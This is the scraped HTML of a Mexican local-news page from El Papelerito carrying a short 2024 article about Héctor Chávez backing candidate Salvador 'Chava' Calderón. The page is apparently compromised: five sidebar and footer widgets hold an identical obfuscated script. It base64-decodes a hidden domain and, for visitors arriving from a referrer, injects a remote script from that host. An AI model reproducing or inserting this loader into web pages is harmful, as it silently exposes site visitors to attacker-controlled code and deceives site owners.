data-prev="https://elpapelerito.com.mx/sol-sanchez-quiere-hacer-la-mayor-obra-social-que-se-haya-visto-en-esta-ciudad-alfredo-lozoya-video/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-31374 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-jnews jeg_device_toggle jnews-dark-nocookie jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-80"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_3 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-3 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_about "> <a class="footer_logo" href="https://elpapelerito.com.mx/"> <img class='lazyload'
 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/reaprehenden-a-agr%c9%99sor-s%c9%99xual-de-una-menor-por-incumplir-con-su-libertad-condicional/">Reaprehenden a agrəsor səxual de una menor por incumplir con su libertad condicional</a></li><li> <a href="https://elpapelerito.com.mx/nieve-o-aguanieve-la-noche-del-jueves-o-madrugada-del-viernes-en-balleza-guachochi-y-guadalupe-y-calvo/">Nieve o aguanieve la noche del jueves o madrugada del viernes en Balleza, Guachochi y Guadalupe y Calvo</a></li><li> <a href="https://elpapelerito.com.mx/presentan-al-equipo-oficial-de-basquetbol-mineros-de-parral/">Presentan al equipo oficial de básquetbol, Mineros de Parral</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F" data-image-url="" data-title="H%C3%A9ctor%20Ch%C3%A1vez%20se%20suma%20a%20campa%C3%B1a%20de%20Chava%20Calder%C3%B3n%20%7C%20VIDEO" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fhector-chavez-se-suma-a-campana-de-chava-calderon-video%2F" data-image-url="" data-title="H%C3%A9ctor%20Ch%C3%A1vez%20se%20suma%20a%20campa%C3%B1a%20de%20Chava%20Calder%C3%B3n%20%7C%20VIDEO" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/hector-chavez-se-suma-a-campana-de-chava-calderon-video","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"31374","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/hector-chavez-se-suma-a-campana-de-chava-calderon-video\/"},"dateCreated":"2024-04-28 10:52:32","datePublished":"2024-04-28 10:52:32","dateModified":"2024-04-28 16:52:36","url":"https:\/\/elpapelerito.com.mx\/hector-chavez-se-suma-a-campana-de-chava-calderon-video\/","headline":"H\u00e9ctor Ch\u00e1vez se suma a campa\u00f1a de Chava Calder\u00f3n | VIDEO","name":"H\u00e9ctor Ch\u00e1vez se suma a campa\u00f1a de Chava Calder\u00f3n | VIDEO","articleBody":"<!-- wp:paragraph -->\n<p>H\u00e9ctor Ch\u00e1vez, exaspirante a la alcald\u00eda oor Morena, tom\u00f3 la decisi\u00f3n de impugnar las irregularidades observadas en las recientes elecciones internas de ese partido para garantizar, dijo, que el proceso electoral sea justo y transparente para todos los ciudadanos de Parral.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\"La econom\u00eda local y la gesti\u00f3n p\u00fablica han sufrido bajo el control de l\u00edderes que no han respondido a las verdaderas necesidades de la comunidad\", declar\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\"Es tiempo de un cambio real, un cambio que ponga fin a la tiran\u00eda y a las gestiones indirectas que han plagado nuestra ciudad\", afirm\u00f3 H\u00e9ctor Ch\u00e1vez en un mensaje en video a los ciudadanos.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Ante la necesidad de un liderazgo genuino y sin manchas, Ch\u00e1vez manifest\u00f3 p\u00fablicamente su apoyo a Salvador 'Chava' Calder\u00f3n, candidato de la coalici\u00f3n PRI-PAN-PRD, con un llamado a la acci\u00f3n para que todos los ciudadanos participen de manera informada y consciente en las pr\u00f3ximas elecciones.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\"Solo a trav\u00e9s de un voto informado y una elecci\u00f3n consciente podemos asegurarnos de avanzar hacia un futuro mejor y m\u00e1s justo para todos\", consider\u00f3.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>Video:<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:video {\"id\":31373} -->\n<figure class=\"wp-block-video\"><video controls src=\"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/04\/VID-20240427-WA0094-1.mp4\"><\/video><\/figure>\n<!-- \/wp:video -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Local"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/04\/Screenshot_20240428_072544_WhatsApp-2.jpg","width":1007,"height":572},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"H\u00e9ctor Ch\u00e1vez se suma a campa\u00f1a de Chava Calder\u00f3n | VIDEO","published":"2024-04-28 10:52:32","updated":"2024-04-28 16:52:36"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/local\/","name":"Local"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/local\/","name":"Local"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories 